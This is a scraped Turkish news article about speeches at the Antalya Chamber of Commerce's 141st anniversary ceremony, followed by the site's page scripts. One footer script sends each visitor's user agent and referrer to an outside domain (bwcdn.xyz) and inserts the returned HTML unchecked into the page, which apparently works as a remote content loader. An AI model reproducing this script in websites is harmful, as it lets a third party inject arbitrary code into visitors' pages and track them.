s\u00fcrecin kolay olmayaca\u011f\u0131, topyekun bir \u00e7aba, ciddi bir finansman gerektirece\u011fi ortadad\u0131r. D\u00fcnya ekonomisinde ve T\u00fcrkiye ekonomisinde risklerin ve finansal sorunlar\u0131n artt\u0131\u011f\u0131 bir d\u00f6nemdeyiz. Depremin maliyeti, EYT maliyeti, bunlar\u0131n enflasyon, b\u00fct\u00e7e ve cari a\u00e7\u0131k etkisi \u015fu anda g\u00fcndemde olmasa da \u00f6n\u00fcm\u00fczdeki aylarda \u00e7ok daha fazla konu\u015fulacakt\u0131r. Hem bu sorunlar\u0131 \u00e7\u00f6zmek hem de gerekli yat\u0131r\u0131mlar\u0131 yapmak i\u00e7in d\u00fcnya finansman\u0131 ile bar\u0131\u015f\u0131k olmal\u0131y\u0131z\u201d a\u00e7\u0131klamas\u0131na yer verdi.\"&nbsp;\r\n\t\t\t\r\n\t\t\t\u201cHedeflerimizi ve eylem planlar\u0131m\u0131z\u0131 birlikte belirlemeliyiz\u201d&nbsp;\r\n\t\t\t\u201cT\u00fcrkiye bunu yapabilecek g\u00fc\u00e7tedir, ama bunun i\u00e7in milli birlikle, bilimsel planlamayla, teknoloji \u015fehri gibi yeni modellerle ilerlemeliyiz\u201d diyen Ba\u015fkan Bahar, konu\u015fmas\u0131n\u0131 \u015fu s\u00f6zlerle s\u00fcrd\u00fcrd\u00fc: \u201cCumhuriyetimizin demokratik, laik, sosyal hukuk devleti olarak milletimizi \u00e7a\u011fda\u015f uygarl\u0131\u011f\u0131n \u00fczerine \u00e7\u0131karma hedefi, 100. Y\u0131lda hepimizin ortak hedefi olmal\u0131, bu hedefi ve buna y\u00f6nelik politikalar\u0131 siyaset \u00fcst\u00fc bir anlay\u0131\u015fla ele almal\u0131y\u0131z. 15 y\u0131l \u00f6nce dijitalle\u015fmenin bug\u00fcnk\u00fc d\u00fczeye gelece\u011fini, \u00e7evre risklerin, kurakl\u0131\u011f\u0131n b\u00f6yle artaca\u011f\u0131n\u0131 \u00e7ok az ki\u015fi g\u00f6rebiliyordu. Art\u0131k d\u00fcnya ekonomisinin yeniden \u015fekillendi\u011fini, yak\u0131n gelecekte yapay zekan\u0131n i\u015fleri, meslekleri, \u015fehirleri nas\u0131l d\u00f6n\u00fc\u015ft\u00fcrece\u011fini g\u00f6rebiliyoruz. Bu d\u00f6n\u00fc\u015f\u00fcm\u00fc, teknoloji ve \u00e7evre fakt\u00f6r\u00fcn\u00fc dikkate alan ortak vizyonumuzu, hedeflerimizi ve eylem planlar\u0131m\u0131z\u0131 birlikte belirlemeliyiz. Kentsel d\u00f6n\u00fc\u015f\u00fcm, konut ve kira sorunu, imar planlamas\u0131, toplu konut ve toplu i\u015f yerleri sorunlar\u0131n\u0131 ivedi bi\u00e7imde ortak ak\u0131lla ele almal\u0131 ve \u00e7\u00f6z\u00fcme kavu\u015fana dek takip\u00e7isi olmal\u0131y\u0131z.\u201d&nbsp;\r\n\t\t\t\r\n\t\t\t\r\n\t\t\t\u201cAntalya\u2019da T\u00fcrkiye\u2019ye \u00f6rnek olacak, kentsel d\u00f6n\u00fc\u015f\u00fcm modeli ba\u015flatmal\u0131y\u0131z\u201d&nbsp;\r\n\t\t\tKentsel d\u00f6n\u00fc\u015f\u00fcm 2012 y\u0131l\u0131nda Afet ve Riskli Yap\u0131lar\u0131n Yenilenmesi amac\u0131yla \u00e7\u0131kar\u0131ld\u0131\u011f\u0131n\u0131 hat\u0131rlatan Bahar, \u201cBu durumun ne kadar ger\u00e7ekle\u015ftirildi\u011fi, depremin ard\u0131ndan \u00e7ok m\u00fcnazara edilmektedir. Kentsel d\u00f6n\u00fc\u015f\u00fcm\u00fcn dikey mimari ile de\u011fil yatay mimari yap\u0131da ele al\u0131nmas\u0131 gerekti\u011fi farkl\u0131 gruplar taraf\u0131ndan ifade edilmektedir. Sadece bina olarak tek ba\u015f\u0131na d\u00fc\u015f\u00fcn\u00fclmemelidir. Toplumsal, k\u00fclt\u00fcrel de\u011fi\u015fim ile s\u00fcrd\u00fcr\u00fclebilir \u00e7evre politikalar\u0131n\u0131 da birlikte ele alarak \u201cak\u0131ll\u0131 \u015fehirler\u201d olu\u015fturulmal\u0131d\u0131r. \u0130mar planlar\u0131m\u0131z\u0131 20-39 y\u0131ll\u0131k bir vizyonla \u00e7evre risklerini dikkate alarak, sanayi ve ticaret ihtiya\u00e7lar\u0131n\u0131, lojistik-ula\u015f\u0131m ihtiya\u00e7lar\u0131n\u0131 dikkate alarak g\u00f6zden ge\u00e7irmeliyiz. Antalya\u2019da T\u00fcrkiye\u2019ye \u00f6rnek olacak, konut sorununu, kira sorununu \u00e7\u00f6zecek \u00e7evreci kentsel d\u00f6n\u00fc\u015f\u00fcm modeli ba\u015flatmal\u0131y\u0131z. Serbest B\u00f6lgemiz ve Sanayimiz i\u00e7in yeni geni\u015fleme alan\u0131n\u0131 teknoloji \u015fehri gibi, soysal alan ve konut alan\u0131yla birlikte, \u00e7al\u0131\u015fanlar\u0131m\u0131z\u0131n bar\u0131nma sorununu \u00e7\u00f6zecek \u015fekilde kurmal\u0131y\u0131z.&nbsp;\r\n\t\t\t\r\n\t\t\t\u201cAntalya bu hedefe g\u00fc\u00e7l\u00fc birliktelikle y\u00fcr\u00fcmelidir\u201d&nbsp;\r\n\t\t\tTar\u0131m alanlar\u0131n\u0131 ve su kaynaklar\u0131n\u0131 korumamas\u0131 gerekti\u011fini belirten Bahar, \u201cAltyap\u0131s\u0131 olmayan, yeterli ye\u015fil alan\u0131, sosyal alan\u0131, ticaret alan\u0131 olmayan yerleri yap\u0131la\u015fmaya a\u00e7mamal\u0131y\u0131z. Ula\u015ft\u0131rma projelerimizin ger\u00e7ekle\u015fmesi i\u00e7in birlikte \u00e7al\u0131\u015fmal\u0131y\u0131z. \u0130htisas ticaret merkezleriyle ticaret sekt\u00f6r\u00fcm\u00fcz\u00fcn plans\u0131zl\u0131\u011f\u0131n\u0131, da\u011f\u0131n\u0131kl\u0131\u011f\u0131n\u0131 a\u015farak ticaret sekt\u00f6r\u00fcne hak etti\u011fi g\u00fcc\u00fc kazand\u0131rmal\u0131y\u0131z. Bu hedef sadece ATSO\u2019nun de\u011fil, b\u00fct\u00fcn kurumlar\u0131n ortak hedefi olmal\u0131 ve Antalya bu hedefe g\u00fc\u00e7l\u00fc birliktelikle y\u00fcr\u00fcmelidir. \u00c7\u00fcnk\u00fc \u015fehir sadece bir yerle\u015fim yeri de\u011fildir, bir k\u00fclt\u00fcrd\u00fcr, ortak tarih ve de\u011ferlerdir, b\u00fct\u00fcn kurumlar\u0131n uyumlu ve koordineli \u00e7al\u0131\u015ft\u0131\u011f\u0131 bir sistemdir. Antalya\u2019da \u015fehir k\u00fclt\u00fcr\u00fc ve sistemi olarak eksiklerimizin ve sorunlar\u0131m\u0131z\u0131n varl\u0131\u011f\u0131n\u0131 inkar edemeyiz. Bu konular\u0131 konu\u015fup b\u0131rak\u0131rsak, sonra herkes arkas\u0131na d\u00f6ner, ayn\u0131 \u015fekilde devam ederse 20 y\u0131l sonra ayn\u0131 \u015feyler tekrar konu\u015fulur. Bu sorunlar\u0131 birlikte a\u015fmal\u0131 ve Antalya\u2019y\u0131, ortak hedeflere bilimin \u0131\u015f\u0131\u011f\u0131nda y\u00fcr\u00fcyen, b\u00fct\u00fcn kurumlar\u0131n demokratik, kat\u0131l\u0131mc\u0131, \u015feffaf ve birlikte \u00e7al\u0131\u015ft\u0131\u011f\u0131, ortakla\u015fma k\u00fclt\u00fcr\u00fcn\u00fc geli\u015ftiren, yenilik\u00e7i, insana ve do\u011faya sayg\u0131l\u0131 \u00f6nem veren bir kent k\u00fclt\u00fcr\u00fcne birlikte kavu\u015fturmal\u0131y\u0131z\u201d ifadelerine yer verdi.&nbsp;\r\n\t\t\t\r\n\t\t\t\"ATSO\u2019nun 141. y\u0131l\u0131, cumhuriyetimizin 100. y\u0131l\u0131 kutlu olsun\u201d&nbsp;\r\n\t\t\tAntalya ekonomisinin, sanayisi, turizmi, tar\u0131m\u0131, ticareti, k\u00fclt\u00fcr ekonomisi ve teknoloji alanlar\u0131yla birlikte 6 motorlu bir u\u00e7ak olmas\u0131 gerekti\u011fini belirten Bahar, \u201cSa\u011fl\u0131k turizmi, k\u00fclt\u00fcr turizmi, t\u0131p teknolojisi, biyoteknoloji, yaz\u0131l\u0131m, yapay zeka, tar\u0131m teknolojileriyle Antalya ekonomisi, iklim de\u011fi\u015fikli\u011fi ve afetlere diren\u00e7li, tamamen dijital ve ak\u0131ll\u0131, \u00fcreticisi ve \u00e7al\u0131\u015fanlar\u0131yla mutlu, g\u00fcvenli bir rotada h\u0131zla ilerlemelidir. ATSO olarak vizyonumuz, hedefimiz, projelerimiz bu iddiay\u0131 en \u00fcst d\u00fczeyde ta\u015f\u0131maktad\u0131r. Kurum k\u00fclt\u00fcr\u00fcm\u00fcz\u00fc, i\u015f k\u00fclt\u00fcr\u00fcm\u00fcz\u00fc, kent k\u00fclt\u00fcr\u00fcm\u00fcz\u00fc, uluslararas\u0131 ili\u015fkilerimizi bu istikamette \u015fekillendirmek suretiyle var g\u00fcc\u00fcm\u00fczle \u00e7al\u0131\u015faca\u011f\u0131z. Odam\u0131z taraf\u0131ndan geleneksel olarak her y\u0131l ger\u00e7ekle\u015ftirilen \u00f6d\u00fcl t\u00f6reni, son y\u0131llarda odam\u0131z kurulu\u015f y\u0131l d\u00f6n\u00fcm\u00fc ile birle\u015ftirilerek 3 Nisan tarihinde d\u00fczenlenmekteydi. Cumhuriyetimizin 100. Y\u0131l\u0131 olmas\u0131 nedeniyle, bu y\u0131lki \u00f6d\u00fcl t\u00f6renimizi 29 Ekim haftas\u0131nda, Cumhuriyetimizin 100. Y\u0131l\u0131na yak\u0131\u015facak bir \u015fekilde ger\u00e7ekle\u015ftirmeyi kararla\u015ft\u0131rd\u0131k. Bir son dakika geli\u015fmesi ya\u015fanmaz ise 23 Ekim 2023 ak\u015fam\u0131, ATSO Cumhuriyetin 100. Y\u0131l\u0131 \u00d6d\u00fcl T\u00f6reninde yine hep birlikte olaca\u011f\u0131z. \u015eimdiden davetimizi sizlere iletmi\u015f olmak istedim. ATSO ailesi olarak bizim hedefimiz can cana, g\u00f6n\u00fcl g\u00f6n\u00fcle, ak\u0131l ak\u0131la, hep beraber olmak, birlikte \u00e7al\u0131\u015fmakt\u0131r. Hepinizin katk\u0131s\u0131 ve deste\u011fiyle, bu anlay\u0131\u015f ve sorumlulukla \u00e7al\u0131\u015faca\u011f\u0131z ve bu g\u00fcvenle Ne Mutlu T\u00fcrk\u00fcm, Ne Mutlu Antalyal\u0131y\u0131m, Ne Mutlu ATSO \u00dcyesiyim diyece\u011fiz. ATSO\u2019nun 141. Y\u0131l\u0131, Cumhuriyetimizin 100. Y\u0131l\u0131 kutlu olsun\u201d diye konu\u015ftu.&nbsp;\r\n\t\t\t\r\n\t\t\t\"Bu \u015fehir \u0130stanbul\u2019dan sonra d\u00fcnyada en \u00e7ok bilinen \u015fehirdir\"&nbsp;\r\n\t\t\tAntalya Valisi Ersin Yaz\u0131c\u0131 ise konu\u015fmas\u0131na \u015fu s\u00f6zlere yer verdi: \u201cATSO'nun 141. y\u0131l d\u00f6n\u00fcm\u00fcn\u00fc kutluyorum. Depremde 50 binin \u00fczerinde insan\u0131m\u0131z\u0131 kaybettik, bir kez daha rahmetle an\u0131yorum. 15 milyon n\u00fcfus etkilendi. Depremin travmas\u0131n\u0131n a\u011f\u0131r oldu\u011funu hepimiz biliyoruz. ATSO\u2019nun b\u00f6lgeye olan katk\u0131lar\u0131n\u0131n da biliyorum, bir kez daha sizlere te\u015fekk\u00fcr ederim Bu \u015fehir \u0130stanbul\u2019dan sonra d\u00fcnyada en \u00e7ok bilinen \u015fehirdir. 3 y\u0131ld\u0131r burada g\u00f6rev yap\u0131yorum. Bu \u015fehrin en k\u00fc\u00e7\u00fck esnaf\u0131ndan en b\u00fcy\u00fck \u015firketine kadar bu sorumluluk ile hareket etti\u011finin bilincindeyim. Bu \u015fehir hem tar\u0131m hem da turizmde hizmet \u00fcretmeye devam ediyor. G\u00f6rmedi\u011fim tarla ve urun kalmad\u0131. Ama buradaki tar\u0131m\u0131n T\u00fcrkiye\u2019nin \u00e7ok \u00f6n\u00fcnde oldu\u011funu biliyorum, bundan dolay\u0131 \u00e7ok mutluyum. Antalya\u2019n\u0131n tohum \u00fcretimde lider oldu\u011funu burada g\u00f6rmek beni mutlu etti. Turizm ile ilgili zaten herkes biliyor. Turizm hizmetinin kalitesini gelen her kesim anlat\u0131yor, \u00fclkem ad\u0131na \u015fehrim ad\u0131na sizin sayenizde gururlan\u0131yorum. Bu y\u00fck\u00fc gururla ta\u015f\u0131yan bir \u015fehiriz. Bu liderli\u011fimizi kaybetmeden teknolojiyi de kullanarak her alanda yolumuza devam edelim. Biz b\u00fcy\u00fck bir devlet ve milletiz. Biz bu kurumlarla buyuyoruz, kanunlarla b\u00fcy\u00fck olunmuyor. Bu g\u00fczel kurumlar\u0131n ya\u015famas\u0131n\u0131, bu \u015fehrin y\u00fck\u00fcn\u00fc alarak yoluna devam etmesini diliyorum.\"&nbsp;\r\n\t\t\tT\u00f6ren 10 y\u0131l ve daha fazla g\u00f6rev yapanlara verilen plaket taktiminim ard\u0131ndan sona erdi. T\u00f6re Muratpa\u015fa Belediye Ba\u015fkan\u0131 \u00dcmit Uysal, Konyaalt\u0131 Belediye Ba\u015fkan\u0131 Semih Esen, D\u00f6\u015femealt\u0131 Belediye Ba\u015fkan\u0131 Turgay Gen\u00e7, Kepez Belediye Ba\u015fkan\u0131 Hakan T\u00fct\u00fcnc\u00fc, Antalya Ticaret Borsas\u0131 Ba\u015fkan\u0131 Ali \u00c7and\u0131r, AESOB Ba\u015fkan\u0131 Adl\u0131han Dere, ANFA\u015e Y\u00f6netim Kurulu Ba\u015fkan\u0131 Ali B\u0131d\u0131, , meclis \u00fcyeleri, STK Ba\u015fkanlar\u0131, ve \u00e7ok say\u0131da davetli kat\u0131ld\u0131.&nbsp;\r\n\t\t\t&nbsp;\r\n\t\t\t\r\n\t\t\t\r\n\t\t\tMetni Kopyala\r\n\r\n\t\t\tYazd\u0131r\r\n\r\n\t\t\tSepete Ekle\r\n\r\n\t\t\tFoto\u011fraflar\u0131 \u0130ndir\r\n\r\n\t\t\tFoto\u011fraf Galeri\r\n\t\t\t\r\n\t\t\r\n\t\r\n\r\n\r\n",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/04\/atso_baskani_ali_bahar_2000_yilinda_273_milyon_dolar_olan_ihracatimiz_bugun_25_milyar_h81945_a0624.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-04-03T14:37:09+03:00",
    "dateModified": "2023-04-03T14:37:09+03:00",
    "genre": "news",
    "wordCount": 3119,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=253659669"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=96340800"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=163563150"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1798780363"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1889497149"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=2017676085"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=682783329"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=36795370"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1186942792"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=352497045"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=738294759"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=586186043"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('81945', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='81945']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RCqUI7tbzSaOAGR4kn7qng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983950968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>